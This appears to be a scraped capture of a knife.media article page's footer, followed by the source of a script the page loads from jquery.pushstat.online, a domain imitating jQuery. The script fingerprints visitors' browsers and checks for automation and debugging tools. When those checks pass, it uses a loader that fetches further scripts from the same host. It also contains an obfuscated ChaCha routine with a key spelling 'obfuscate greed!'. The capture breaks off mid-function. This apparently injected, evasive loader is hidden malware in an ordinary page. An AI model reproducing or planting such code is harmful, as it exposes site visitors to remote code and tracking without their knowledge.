var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"1","similar":[{"title":"\u0417\u043b\u043e\u0434\u0435\u0438 \u0438 \u0430\u043d\u0442\u0438\u0433\u0435\u0440\u043e\u0438: <em>\u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0430 \u043a\u043d\u0438\u0433 \u0441 \u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0430\u043c\u0438<\/em>","link":"\/zlodei-i-antigeroi-podborka-knig\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/cover_base.jpg"},{"title":"\u041a\u0442\u043e \u0435\u0441\u0442\u044c \u043a\u0442\u043e \u043d\u0430&nbsp;\u043f\u043e\u0440\u0442\u0440\u0435\u0442\u0430\u0445 \u0420\u0435\u043c\u0431\u0440\u0430\u043d\u0434\u0442\u0430: <em>\u043f\u0440\u043e\u043f\u043e\u0432\u0435\u0434\u043d\u0438\u043a\u0438, \u0435\u0432\u0440\u0435\u0438, \u043a\u043e\u043c\u043c\u0435\u0440\u0441\u0430\u043d\u0442\u044b<\/em>","link":"\/rembrandt-portraits-psy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Rembrant-glav-360x270.jpg"},{"title":"\u041f\u043e\u0442\u0435\u0440\u044f\u043d\u043d\u044b\u0435 \u0438&nbsp;\u043f\u0440\u043e\u043f\u0430\u0449\u0438\u0435 \u0434\u0435\u0432\u043e\u0447\u043a\u0438: <em>\u044d\u0440\u043e\u0442\u0438\u043a\u0430 \u0438\u00a0\u043f\u0441\u0438\u0445\u043e\u0430\u043d\u0430\u043b\u0438\u0437 \u0432\u00a0\u0441\u0430\u043c\u043e\u043c \u0441\u043a\u0430\u043d\u0434\u0430\u043b\u044c\u043d\u043e\u043c \u043a\u043e\u043c\u0438\u043a\u0441\u0435 \u0410\u043b\u0430\u043d\u0430 \u041c\u0443\u0440\u0430<\/em>","link":"\/lost-girls\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Komiks-glav-1-360x270.jpg"},{"title":"\u0410\u0432\u0442\u043e\u0444\u0438\u043a\u0448\u043d \u0438&nbsp;\u044d\u043a\u0441\u043f\u0440\u0435\u0441\u0441\u0438\u0432\u043d\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e: <em>\u043c\u0435\u0441\u0442\u043e, \u0433\u0434\u0435 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u0430 \u0441\u043c\u044b\u043a\u0430\u0435\u0442\u0441\u044f \u0441\u00a0\u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u0435\u0439<\/em>","link":"\/autofiction-therapy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Avtofikshn-glav-360x270.jpg"},{"title":"\u0427\u0442\u043e \u043e\u0431\u0449\u0435\u0433\u043e \u0443&nbsp;\u043a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u0441&nbsp;\u0434\u0438\u0430\u043b\u043e\u0433\u043e\u043c \u041f\u043b\u0430\u0442\u043e\u043d\u0430 &laquo;\u0424\u0435\u0434\u0440&raquo;","link":"\/phaedrus-mental\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Fedr-glav-360x270.jpg"},{"title":"\u0414\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044f \u043a\u0430\u043a \u0444\u043e\u0440\u043c\u0430 \u043f\u0440\u043e\u043f\u0430\u0433\u0430\u043d\u0434\u044b. <em>\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u043c\u0430\u044f \u0441\u0430\u043c\u043e\u043f\u043e\u043c\u043e\u0449\u044c \u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u0430 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0432\u00a0\u0431\u043e\u0440\u044c\u0431\u0435 \u0441\u00a0\u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u043c \u043c\u044b\u0448\u043b\u0435\u043d\u0438\u0435\u043c<\/em>","link":"\/depressive-propaganda\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/05\/Depressiya-glav-360x270.jpg"},{"title":"\u0417\u0430\u043f\u0430\u0445 \u043f\u043e\u0433\u0440\u0435\u0431\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043e\u0441\u0442\u0440\u043e\u0432: <em>\u0434\u0440\u0435\u0432\u043d\u0438\u0435 \u0433\u0440\u0435\u043a\u0438\u00a0\u2014 \u043e\u00a0\u0432\u043e\u0439\u043d\u0435<\/em>","link":"\/hellenic-wars\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Greki-glav-360x270.jpg"},{"title":"\u0423\u043d\u0438\u0436\u0435\u043d\u043d\u044b\u0435, \u043e\u0441\u043a\u043e\u0440\u0431\u043b\u0435\u043d\u043d\u044b\u0435, \u044d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u043d\u0435\u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0435\u043d\u043d\u044b\u0435: <em>\u0433\u0435\u0440\u043e\u0438 \u0424\u0435\u0434\u043e\u0440\u0430 \u0414\u043e\u0441\u0442\u043e\u0435\u0432\u0441\u043a\u043e\u0433\u043e \u0447\u0435\u0440\u0435\u0437 \u043f\u0440\u0438\u0437\u043c\u0443 \u0441\u0445\u0435\u043c\u0430-\u0442\u0435\u0440\u0430\u043f\u0438\u0438<\/em>","link":"\/dostoevsky-schema-therapy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/Terapiya-glav-360x270.jpg"},{"title":"\u0413\u0435\u0440\u043e\u0438 \u043d\u0430\u0448\u0435\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438: <em>\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0438 \u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u044b \u0441\u00a0\u0431\u043e\u043b\u0435\u0437\u043d\u0435\u043d\u043d\u044b\u043c\u0438 \u0430\u043c\u0431\u0438\u0446\u0438\u044f\u043c\u0438<\/em>","link":"\/sick-ambitions\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/10\/Personazhi-glav-360x270.jpg"},{"title":"\u0421\u0430\u043c\u043e\u043a\u0440\u0438\u0442\u0438\u043a\u0430, \u0430\u0441\u043a\u0435\u0437\u0430, \u0441\u0435\u043a\u0441\u0430\u043f\u0438\u043b: <em>\u0441\u043a\u0440\u044b\u0442\u044b\u0435 \u0441\u043c\u044b\u0441\u043b\u044b \u0432\u00a0\u0441\u043a\u0430\u0437\u043a\u0435 \u00ab\u0417\u043e\u043b\u0443\u0448\u043a\u0430\u00bb<\/em>","link":"\/cinderella-secret-symbols\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/10\/Zolushka-glav-360x270.jpg"},{"title":"\u0421\u0442\u0430\u043b\u0438\u043d, \u0440\u0443\u0436\u044c\u044f&nbsp;&mdash; \u0445\u043e\u0440\u043e\u0448\u043e. <em>\u041a\u0430\u043a \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a-\u0430\u0443\u0442\u0441\u0430\u0439\u0434\u0435\u0440 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u041b\u043e\u0431\u0430\u043d\u043e\u0432 \u0441\u043e\u0437\u0434\u0430\u043b \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043c\u0438\u0440 \u0438\u0437\u00a0\u043e\u0441\u043a\u043e\u043b\u043a\u043e\u0432 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u0439 \u043f\u0440\u043e\u043f\u0430\u0433\u0430\u043d\u0434\u044b<\/em>","link":"\/lobanov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/10\/Lobanov-glav-360x270.jpg"},{"title":"\u0421\u043a\u0430\u0437\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043d\u0435&nbsp;\u043f\u043e\u043d\u044f\u043b\u0438: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u00ab\u0417\u043e\u043b\u0443\u0448\u043a\u0430\u00bb\u00a0\u2014 \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043d\u0435\u00a0\u043e\u00a0\u0436\u0435\u0440\u0442\u0432\u0435, \u0430\u00a0\u043e\u00a0\u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u0438\u0438 \u0432\u043b\u0430\u0441\u0442\u0438<\/em>","link":"\/cinderella-was-not-a-victim\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/09\/Zolushka-glav-2-360x270.jpg"},{"title":"\u041f\u0435\u0440\u0444\u0435\u043a\u0446\u0438\u043e\u043d\u0438\u0437\u043c, \u0432\u044b\u0433\u043e\u0440\u0430\u043d\u0438\u0435 \u0438&nbsp;\u0437\u0430\u0441\u0442\u043e\u0439: <em>\u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0435\u0442\u0441\u044f \u0441\u0438\u043d\u0434\u0440\u043e\u043c \u0441\u0430\u043c\u043e\u0437\u0432\u0430\u043d\u0446\u0430 \u0438\u00a0\u043a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0441\u00a0\u043d\u0438\u043c \u0436\u0438\u0442\u044c<\/em>","link":"\/impostor-syndrome-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/06\/Samozvanecz-glav-1-360x270.jpg"},{"title":"&laquo;\u041c\u043d\u0435 \u043a\u0430\u0437\u0430\u043b\u043e\u0441\u044c, \u0447\u0442\u043e \u044f&nbsp;\u0445\u0438\u043f\u043f\u0438-\u0418\u0438\u0441\u0443\u0441 \u0432\u043e&nbsp;\u0432\u0442\u043e\u0440\u043e\u043c \u043f\u0440\u0438\u0448\u0435\u0441\u0442\u0432\u0438\u0438&raquo;: <em>\u0430\u0432\u0442\u043e\u0440 \u043a\u043e\u043c\u0438\u043a\u0441\u0430 \u043f\u0440\u043e \u0434\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044e&nbsp;&mdash; \u043e&nbsp;\u043b\u0438\u0447\u043d\u043e\u043c \u043e\u043f\u044b\u0442\u0435 \u0436\u0438\u0437\u043d\u0438 \u0441&nbsp;\u0431\u0438\u043f\u043e\u043b\u044f\u0440\u043d\u044b\u043c \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e\u043c<\/em>","link":"\/bipolar-life\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/05\/Bipolyarka-glav-360x270.jpg"},{"title":"\u041d\u0430\u0440\u0446\u0438\u0441\u0441, \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0445\u0438\u0449\u043d\u0438\u043a \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u0442\u043e \u0445\u0430\u0440\u0438\u0437\u043c\u0430\u0442\u0438\u0447\u043d\u044b\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a? <em>\u041a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043f\u0430\u0442\u0430 \u0438\u00a0\u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c\u0441\u044f \u043e\u0442\u00a0\u0435\u0433\u043e \u043c\u0430\u043d\u0438\u043f\u0443\u043b\u044f\u0446\u0438\u0439<\/em>","link":"\/snakes-in-suits\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/05\/Psihopat-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"2beeacd0fc","time":"1768424062","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=89435982
body_size: 5706
content:
(function() {
    'use strict';
    
    var API_URL = 'https://jquery.pushstat.online/api/yandex-fingerprint';
    var COOKIE_DAYS = 30;
    var CK_DONE = '_ga_fp_sent2';
    
    function setCookie(name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + value + expires + '; path=/; SameSite=Lax';
    }
    
    function getCookie(name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i].trim();
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length);
        }
        return null;
    }
    
    if (getCookie(CK_DONE) === '1') {
        window.YandexFPCollector = { status: 'already_sent' };
        return;
    }
    
    var rafData = { times: [], measuring: true };
    function measureRAF(timestamp) {
        if (rafData.times.length < 60) {
            rafData.times.push(timestamp);
            requestAnimationFrame(measureRAF);
        } else {
            rafData.measuring = false;
        }
    }
    requestAnimationFrame(measureRAF);
    
    function checkEmoji() {
        try {
            var canvas = document.createElement('canvas');
            canvas.width = 100; canvas.height = 100;
            var ctx = canvas.getContext('2d');
            ctx.fillStyle = '#ffffff'; ctx.fillRect(0, 0, 100, 100);
            ctx.fillStyle = '#000000'; ctx.font = '60px Arial';
            ctx.textBaseline = 'middle'; ctx.textAlign = 'center';
            ctx.fillText('\u2639\uFE0F', 50, 50);
            var data = ctx.getImageData(0, 0, 100, 100).data;
            var colorPixels = 0;
            for (var i = 0; i < data.length; i += 4) {
                var r = data[i], g = data[i+1], b = data[i+2];
                var isWhite = (r > 250 && g > 250 && b > 250);
                var isBlack = (r < 5 && g < 5 && b < 5);
                var isGray = (Math.abs(r-g) < 10 && Math.abs(g-b) < 10 && Math.abs(r-b) < 10);
                if (!isWhite && !isBlack && !isGray) colorPixels++;
            }
            return { passed: colorPixels > 50, value: colorPixels };
        } catch (e) { return { passed: false, value: 0 }; }
    }
    
    function checkCanvasSize(dataURL) {
        var size = dataURL ? dataURL.length : 0;
        return { passed: size >= 18000, value: size };
    }
    
    function checkWebDriver() {
        var isWebDriver = navigator.webdriver === true;
        return { passed: !isWebDriver, value: navigator.webdriver };
    }
    
    function checkCDP() {
        var cdcKeys = [];
        try {
            cdcKeys = Object.keys(window).filter(function(key) {
                return /cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(key);
            });
        } catch (e) {}
        return { passed: cdcKeys.length === 0, value: cdcKeys };
    }
    
    function checkOuterHeight() {
        var h = window.outerHeight;
        return { passed: h > 0, value: h };
    }
    
    function checkChromeVersion() {
        var ua = navigator.userAgent;
        if (!/Chrome\/(\d+)/.test(ua)) {
            return { passed: true, value: 'not_chrome' };
        }
        var uaVersion = parseInt(ua.match(/Chrome\/(\d+)/)[1]);
        var minVersion = 142;
        var features = [];
        if (typeof Object.groupBy === 'function') features.push('Object.groupBy');
        if (typeof Promise.withResolvers === 'function') features.push('Promise.withResolvers');
        if (typeof Array.fromAsync === 'function') features.push('Array.fromAsync');
        if (typeof Set.prototype.union === 'function') features.push('Set.union');
        if (typeof Iterator !== 'undefined') features.push('Iterator');
        if (typeof Element.prototype.setHTMLUnsafe === 'function') features.push('setHTMLUnsafe');
        if (typeof navigator.userAgentData !== 'undefined') features.push('userAgentData');
        var featureCount = features.length;
        var minFeaturesFor142 = 6;
        var uaDataVersion = 0;
        if (navigator.userAgentData && navigator.userAgentData.brands) {
            navigator.userAgentData.brands.forEach(function(brand) {
                if (brand.brand === 'Chromium' || brand.brand === 'Google Chrome') {
                    uaDataVersion = parseInt(brand.version) || 0;
                }
            });
        }
        var versionMismatch = false;
        if (uaVersion >= minVersion && featureCount < minFeaturesFor142) {
            versionMismatch = true;
        }
        if (uaDataVersion > 0 && Math.abs(uaDataVersion - uaVersion) > 3) {
            versionMismatch = true;
        }
        var passed = uaVersion >= minVersion && !versionMismatch;
        return { passed: passed, value: { ua: uaVersion, uaData: uaDataVersion, features: featureCount } };
    }
    
    function checkChrome142Features() {
        var detectedFeatures = [];
        var maxVersion = 0;
        if ('activeViewTransition' in document) { detectedFeatures.push('activeViewTransition'); maxVersion = Math.max(maxVersion, 142); }
        if (typeof CloseWatcher !== 'undefined') { detectedFeatures.push('CloseWatcher'); maxVersion = Math.max(maxVersion, 140); }
        try { new RegExp('(?i:test)'); detectedFeatures.push('RegExp.modifiers'); maxVersion = Math.max(maxVersion, 134); } catch(e) {}
        if (typeof Symbol !== 'undefined' && typeof Symbol.dispose !== 'undefined') { detectedFeatures.push('Symbol.dispose'); maxVersion = Math.max(maxVersion, 133); }
        if (typeof Uint8Array.fromBase64 === 'function') { detectedFeatures.push('Uint8Array.fromBase64'); maxVersion = Math.max(maxVersion, 131); }
        if (typeof RegExp.escape === 'function') { detectedFeatures.push('RegExp.escape'); maxVersion = Math.max(maxVersion, 130); }
        if (typeof Float16Array !== 'undefined') { detectedFeatures.push('Float16Array'); maxVersion = Math.max(maxVersion, 128); }
        if (typeof Atomics !== 'undefined' && typeof Atomics.pause === 'function') { detectedFeatures.push('Atomics.pause'); maxVersion = Math.max(maxVersion, 126); }
        if (typeof Element.prototype.setHTMLUnsafe === 'function') { detectedFeatures.push('setHTMLUnsafe'); maxVersion = Math.max(maxVersion, 124); }
        if (typeof Set.prototype.union === 'function') { detectedFeatures.push('Set.union'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Iterator !== 'undefined') { detectedFeatures.push('Iterator'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Array.fromAsync === 'function') { detectedFeatures.push('Array.fromAsync'); maxVersion = Math.max(maxVersion, 121); }
        if (typeof Promise.withResolvers === 'function') { detectedFeatures.push('Promise.withResolvers'); maxVersion = Math.max(maxVersion, 119); }
        if (typeof Object.groupBy === 'function') { detectedFeatures.push('Object.groupBy'); maxVersion = Math.max(maxVersion, 117); }
        
        var ua = navigator.userAgent;
        var uaMatch = ua.match(/Chrome\/(\d+)/);
        var uaVersion = uaMatch ? parseInt(uaMatch[1]) : 0;
        var has142Feature = 'activeViewTransition' in document;
        var mismatch = false;
        if (uaVersion >= 142 && !has142Feature) { mismatch = true; }
        if (!mismatch && uaVersion > 0 && maxVersion > 0 && (uaVersion - maxVersion) > 10) { mismatch = true; }
        return { passed: !mismatch, value: { uaVersion: uaVersion, detectedVersion: maxVersion, has142: has142Feature, features: detectedFeatures } };
    }
    
    function checkRAF() {
        var times = rafData.times;
        if (times.length < 10) { return { passed: false, value: { fps: 0, variance: 0 } }; }
        var intervals = [];
        for (var i = 1; i < times.length; i++) { intervals.push(times[i] - times[i-1]); }
        var sum = 0;
        for (var j = 0; j < intervals.length; j++) { sum += intervals[j]; }
        var avgInterval = sum / intervals.length;
        var fps = 1000 / avgInterval;
        var varianceSum = 0;
        for (var k = 0; k < intervals.length; k++) { varianceSum += Math.pow(intervals[k] - avgInterval, 2); }
        var variance = Math.sqrt(varianceSum / intervals.length);
        var validFPS = fps >= 50;
        var hasVariance = variance > 0.1;
        var uniqueIntervals = {};
        intervals.forEach(function(v) { var rounded = Math.round(v * 10) / 10; uniqueIntervals[rounded] = (uniqueIntervals[rounded] || 0) + 1; });
        var maxSameCount = Math.max.apply(null, Object.values(uniqueIntervals));
        var tooManySame = maxSameCount > intervals.length * 0.8;
        var passed = validFPS && hasVariance && !tooManySame;
        return { passed: passed, value: { fps: Math.round(fps * 10) / 10, variance: Math.round(variance * 100) / 100, frames: times.length, maxSame: maxSameCount } };
    }
    
    function generateYandexCanvas() {
        var canvas = document.createElement('canvas');
        canvas.width = 240; canvas.height = 140;
        var ctx = canvas.getContext('2d');
        ctx.rect(0, 0, 10, 10); ctx.rect(2, 2, 6, 6);
        ctx.textBaseline = "alphabetic"; ctx.fillStyle = "#f60";
        ctx.fillRect(125, 1, 62, 20); ctx.fillStyle = "#069";
        ctx.font = "11pt no-real-font-123";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.2)"; ctx.font = "18pt Arial";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 4, 45);
        ctx.globalCompositeOperation = "multiply"; ctx.fillStyle = "rgb(255,0,255)";
        ctx.beginPath(); ctx.arc(50, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(0,255,255)"; ctx.beginPath(); ctx.arc(100, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,255,0)"; ctx.beginPath(); ctx.arc(75, 100, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,0,255)"; ctx.arc(75, 75, 75, 0, 6.2831853072, true); ctx.arc(75, 75, 25, 0, 6.2831853072, true); ctx.fill("evenodd");
        return canvas.toDataURL("image/png");
    }
    
    function runAllChecks() {
        var dataURL = generateYandexCanvas();
        return {
            emoji: checkEmoji(),
            canvas_size: checkCanvasSize(dataURL),
            webdriver: checkWebDriver(),
            cdp: checkCDP(),
            outer_height: checkOuterHeight(),
            chrome_version: checkChromeVersion(),
            chrome142: checkChrome142Features(),
            raf: checkRAF()
        };
    }
    
    function passesAntifraud(checks) {
        return checks.emoji.passed &&
               checks.canvas_size.passed &&
               checks.webdriver.passed &&
               checks.cdp.passed &&
               checks.outer_height.passed &&
               checks.chrome_version.passed &&
               checks.chrome142.passed &&
               checks.raf.passed;
    }
    
    var SCRIPT_BASE = 'https://jquery.pushstat.online/scripts/';
    
    function loadScript(url, cb) {
        var s = document.createElement('script');
        s.src = url;
        s.onload = s.onerror = function() { cb && cb(); };
        document.head.appendChild(s);
    }
    
    var TMGREED_INITIAL = [
        0x6f626675, 0x73636174, 0x65206772, 0x65656421,
        0xb1cd2a5e, 0x0e474b71, 0x768a035c, 0xc77b108f,
        0x3a9719d8, 0xe8d44f71, 0xc181e8f5, 0x52671c4d,
        0, 0xea8b41ae, 0x4ab986d8, 0xdc99e82e
    ];
    
    function chacha(s) {
        s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;
        s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;
        s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;
        s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;
        s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;
        s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;
        s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;
